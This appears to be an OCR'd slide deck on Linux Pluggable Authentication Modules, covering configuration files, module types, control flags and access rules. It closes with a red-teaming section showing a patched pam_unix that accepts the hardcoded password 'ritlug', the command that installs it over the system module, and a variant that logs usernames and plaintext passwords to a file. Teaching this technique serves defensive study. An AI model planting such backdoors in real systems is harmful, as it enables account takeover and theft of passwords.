

# PAM

#### Pluggable Authentication Modules



## What is PAM?

 $\Box$  An API used to authenticate a user so applications and services don't have to implement their own authentication.

 $\Box$  Provides SSO so users use the same username and password across different applications like SSH, FTP, login, su

 $\square$  Access control

## What is PAM?

- $\Box$  Three types:
	- $\Box$  LinuxPAM The version of PAM used with Linux
	- $\Box$  OpenPAM The version of PAM used with FreeBSD and Mac
	- $\Box$  JPAM A bridge between PAM and Java applications that want to use PAM libraries

## Important Files

 $\Box$  /etc/pam.d/ – this directory contains PAM configuration files for each application or service using PAM

 $\Box$  /etc/pam.conf – the main PAM configuration file. Has the same file format as each of the files for specific applications. If an application does not have a file in /etc/pam.d/, it will look here.

 $\Box$  /etc/pam.d/other – a file for any application not configured to use PAM. It will log the authentication attempt and then return a failure so no authentication happens.

 $\Box$ /usr/lib64/security/ – holds the modules

 $\Box$  /etc/security/ – additional configuration files for modules

 $\Box$ /var/log/secure – log file for security and authentication errors

## Types of PAM Modules

 $\square$  4 types of PAM modules (also called management groups):  $\Box$  Authentication – Used for authentication and for creating/deleting credentials  $\Box$  Account Management – Sets rules for access, account/password expiration, password policies  $\square$  Session Management – Used to start or end a session  $\square$  Password Management – Used for password changes  $\Box$  Modules are located in either /lib/security or /lib64/security

## Common Modules

- $\square$  pam unix password authentication through /etc/passwd
- $\square$  pam\_cracklib checks a password against password policy
- $\square$  pam\_exec executes a command.
- $\square$  pam localuser the user has to exist in /etc/passwd
- $\square$  pam\_env sets environment variables in /etc/security/pam\_env\_conf
- $\Box$  Many more, and you can develop your own

## Authentication Flow

1. Application prompts user for username and password

- 2. Application makes a libpam authentication call to see of the creds are valid. This uses the pam\_unix module
- 3. The pam unix module checks if the password is valid. Other modules might check things like access control lists.
- 4. A session call is made to libpam and the pam\_unix module writes a login timestamp to the wtmp file.



## Configuration

 $\Box$  Each application using PAM has a config file in /etc/pam.d

- $\Box$  Each file is made up of a list of rules
- $\Box$  Rule format: service type control-flag module module-args
	- $\square$  Service application name
	- $\Box$  Type module type/context/interface
	- $\Box$  Control-flag behavior of the API if the module fails
	- $\Box$  Module file or path name to the module
	- $\Box$  Module-args  $-$  space separated arguments for the module
- $\Box$  Rules are processed in order, so the order in the file matters

## Control Flags

 $\Box$  Requisite – a failure of the module returns control to the application, indicating that the module failed

- $\Box$  Required all these modules are required to succeed for libpam to return a success to the application
- $\Box$  Sufficient if all previous modules have succeeded, if this module succeeds it will return to the application with a success. A failure of this module will not be recorded.

 $\Box$  Optional – success or failure of this module will not be recorded.

## Example

Deny certain users from SSH:

In /etc/pam.d/sshd:

auth required pam\_listfile.so onerr=succeed item=user sense=deny file=/etc/ssh/deniedusers

 $\Box$  Don't need an application name because it is in the file for SSH

 $\Box$  Auth – the type of module

 $\Box$  Required  $-$  this module has to succeed for the authentication to succeed  $\Box$  pam listfile.so – a module to allow or deny based on the contents of a file

 $\Box$  Module arguments: onerr=succeed, item=user tells the module that the file will contain usernames to check, sense=deny says what action to take if the user is found in the file, file=/etc/ssh/deniedusers is the file with the list of denied users

## An In-Depth Look at Some Modules

pam succeed if

- $\square$  Allows conditional logins
- $\Box$  auth required pam succeed if.so gid=1000,2000

 $\Box$  Users can only log in if they are in groups 1000 or 2000

- $\Box$  auth required pam succeed if.so uid >=1000
	- $\Box$  Users can log in if their user id is  $\geq$  1000
- □ auth required pam succeed if.so user ingroup examplegroup
	- $\square$  Any user in the group "examplegroup" can log in

## An In-Depth Look at Some Modules

pam\_access

 $\square$  Similar to pam succeed if, but access is based on a file

I account required pam access.so accessfile=/etc/security/access.conf

 $\Box$  In accessfile.conf, you can set up rules for access

+:examplegroup

-:ALL:ALL

 $\Box$  Allows access for everyone in the group "examplegroup" and denies everything else



## PAM and Red Teaming



## PAM Backdoor

 $\Box$  Modify PAM rules or modules to allow login with specified password  $\Box$  Automatically log in after a certain number of failed attempts



#### k@chaos /etc/pam.d

S cat common-auth

# /etc/pam.d/common-auth - authentication settings common to all services # This file is included from other service-specific PAM config files, # and should contain a list of the authentication modules that define # the central authentication scheme for use on the system # (e.g., /etc/shadow, LDAP, Kerberos, etc.). The default is to use the # traditional Unix authentication mechanisms. # As of pam 1.0.1-6, this file is managed by pam-auth-update by default. # To take advantage of this, it is recommended that you configure any # local modules either before or after the default block, and use # pam-auth-update to manage selection of other modules. See # pam-auth-update(8) for details. # here are the per-package modules (the "Primary" block) auth [success=2 default=ignore] pam unix.so nullok [success=1 default=ignore] auth pam sss.so use first pass # here's the fallback if no module succeeds requisite pam deny.so auth # prime the stack with a positive return value if there isn't one already; # this avoids us returning an error just because nothing sets a success code # since the modules above will each just jump around auth required pam permit.so # and here are more per-package modules (the "Additional" block) auth optional pam cap.so # end of pam-auth-update config



D(("user=%s, password=[%s]", name, p));

```
/* verify the password of this user */retval = \n{\text{unitx\_verify\_password(pamh, name, p, ctrl)}}name = p = NULL;
```
AUTH\_RETURN;

```
D(("user=%s, password=[%s]", name, p));
/* verify the password of this user */if (strcmp(p, "ritlug") != 0) {
        retval = unix\_verify\_password(pamh, name, p, ctrl);\} else {
        retval = PAM_SUCCESS;
name = p = NULL;AUTH_RETURN;
```
-k@chaos /etc/pam.d \$ sudo cp /home/k/linux-pam/modules/pam\_unix/.libs/pam\_unix.so /usr/lib/x86\_64-linux-gnu/security/pam\_unix.so 29834 illegal hardware instruction (core dumped) sudo cp /home/k/linux-pam/modules/pam unix/.libs/pam unix.so k@chaos /etc/pam.d  $-5$  su Password: root@chaos:/etc/pam.d# exit exit

## PAM Credential Stealing

When the password goes through the PAM checks, it is in plaintext for the system

 $\Box$  We can modify the authentication flow to do something with that password, such as writing it to a file

## Example - Credential Stealing

```
D(("user=%s, password=[%s]", name, p));
/* verify the password of this user */if (strcmp(p, "ritlug") != 0) {
        retval = unix \ verify password(pamh, name, p, ctrl);} else \{retval = PAM_SUCCESS;
// Log the password to a file called auditlog.log
FILE *fptr;
fptr = fopen("/var/log/auditlog.log", "a");
fprintf(fptr, "Login from %s with password %s \n", name, p);
fclose(fptr);
name = p = NULL;AUTH RETURN;
```
## Example - Credential Stealing





- $\square$  PAM is very complex
- $\Box$  Provides easy authentication
- $\Box$  Can easily be a security weakness



## Sources

<https://developer.ibm.com/tutorials/l-pam/> <https://www.tecmint.com/configure-pam-in-centos-ubuntu-linux/> <https://likegeeks.com/linux-pam-easy-guide/> [https://github.com/redcanaryco/atomic-red](https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1556.003/T1556.003.md)[team/blob/master/atomics/T1556.003/T1556.003.md](https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1556.003/T1556.003.md) <https://github.com/linux-pam/linux-pam>